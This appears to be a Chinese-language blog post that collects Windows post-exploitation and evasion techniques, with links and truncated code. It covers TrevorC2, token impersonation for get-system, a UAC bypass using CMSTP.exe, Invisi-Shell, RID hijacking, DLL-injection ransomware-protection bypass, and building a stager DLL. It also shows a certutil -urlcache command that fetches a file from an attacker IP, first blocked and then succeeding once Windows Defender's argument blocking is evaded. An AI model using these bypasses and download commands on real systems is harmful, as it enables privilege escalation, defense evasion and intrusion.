

trevorc2
视频演示:
https://github.com/trustedsec/trevorc2
Get-system篇
1.Windows API和模拟(get-system)https://0x00-0x00.github.io/research/2018/10/17/Windows-API-and-Impersonation-Part1.html
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788#include <windows.h>#include <stdio.h>using namespace std;HANDLE GetAccessToken(DWORD pid){ /* Retrieves an access token for a process */ HANDLE currentProcess = {}; HANDLE AccessToken = ...
Bypass UAC windows defender
视频演示:
参考资料:https://0x00-0x00.github.io/research/2018/10/31/How-to-bypass-UAC-in-newer-Windows-versions.html
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106/* UAC Bypass using CMSTP.exe microsoft binaryBased on previous work from Oddvar Moehttps://oddvar.moe/2017/08/15/research-on-cmstp-exe/And this PowerShell script of Tyle ...
SecistSloit
视频演示:
Invisi-Shell
视频演示:
https://github.com/OmerYa/Invisi-Shellhttp://www.irongeek.com/i.php?page=videos/derbycon8/track-3-15-goodbye-obfuscation-hello-invisi-shell-hiding-your-powershell-script-in-plain-sight-omer-yair

rid-hijack
视频演示:


Hijack_explorer2
https://www.bleepingcomputer.com/news/security/windows-10-ransomware-protection-bypassed-using-dll-injection/
certutil_bypassWindows Defender
参数拦截

12345678C:\Users\demon>certutil -urlcache -split -f http://192.168.10.125/1.txt拒绝访问。C:\Users\demon>certutil -split -urlcache -f http://192.168.10.125/1.txt**** 联机 **** 0000 ... 0016CertUtil: -URLCache 命令成功完成。
https://twitter.com/lampnout/status/1047122224581419009
stager_dll
视频演示:
感谢群友WBGlIl的帮助
123@echo offcall "C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\Tools\VsDevCmd.bat"cl /LD /MT /EHa stager.cpp aes.cpp
https://github.com/phackt/stager.dll